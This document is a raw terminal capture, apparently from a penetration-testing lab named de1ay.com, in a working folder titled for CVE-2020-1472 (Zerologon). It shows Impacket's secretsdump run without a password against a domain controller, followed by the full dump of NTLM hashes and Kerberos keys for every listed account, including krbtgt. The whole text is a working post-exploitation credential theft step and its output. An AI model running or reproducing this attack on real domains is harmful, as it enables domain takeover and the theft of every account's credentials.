 PS G:\工具\内网渗透\CVE-2020-1472> python .\secretsdump.py de1ay.com/DC$@192.168.21.109 -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:6418ae1bf90cea1de60ae202bbef2459:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:09c92cb6cbd0800d0d7eafc00f4ac777:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
krbtgt:aes128-cts-hmac-sha1-96:5eb13d2a0e1f4980c3e3810d5da3da4f
krbtgt:des-cbc-md5:79c8dc79fe467552
de1ay:aes256-cts-hmac-sha1-96:22df3e763a8d931afea3c8ca499d7d9b7474248b2bf69deac58418f5c6ac899d
de1ay:aes128-cts-hmac-sha1-96:d0f0c418eb1a4c4a13227ed06b56a8fc
de1ay:des-cbc-md5:5b375d8a1016d613
de1ay.com\mssql:aes256-cts-hmac-sha1-96:6dd445adefa385cc6484e2a8c8952be5da579a3664395d3d729c7e577a8b8009
de1ay.com\mssql:aes128-cts-hmac-sha1-96:047129868012d63377c7f3ee61a16999
de1ay.com\mssql:des-cbc-md5:94bf7f5476298957
DC$:aes256-cts-hmac-sha1-96:29f6a21d200df44d9da2c97116366221413e9df069b0b18280edda219be2bf5e
DC$:aes128-cts-hmac-sha1-96:51d30bc397120a95fa66c429dbf9c010
DC$:des-cbc-md5:04f40d04da3df154
PC$:aes256-cts-hmac-sha1-96:c8f06d41368883bd7f6d8176309af0c2c38cb5baea172ce0de6bfeffda465fc8
PC$:aes128-cts-hmac-sha1-96:c5bf2eeefb5f9335015efbd31400a750
PC$:des-cbc-md5:e5aed61368130da2
WEB$:aes256-cts-hmac-sha1-96:448cd773caa922669e407fd7c79e034e0730721268390d82cef910788f95e37b
WEB$:aes128-cts-hmac-sha1-96:08ea5e8e6b66a2c3cd46d699ce2afe9e
WEB$:des-cbc-md5:2f57754fd691b67a
[*] Cleaning up...
PS G:\工具\内网渗透\CVE-2020-1472>